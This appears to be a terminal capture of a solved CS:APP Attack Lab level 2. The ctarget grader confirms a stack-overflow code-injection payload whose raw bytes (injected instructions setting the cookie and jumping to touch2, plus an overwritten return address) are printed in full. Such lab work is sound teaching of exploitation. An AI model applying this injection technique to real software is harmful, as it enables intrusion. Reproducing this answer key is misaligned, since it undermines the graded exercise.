 lhz@AK-2024417035:~/csapp-lab/attacklab/target1$ ./hex2raw < result_1_2_ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:BF FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
lhz@AK-2024417035:~/csapp-lab/attacklab/target1$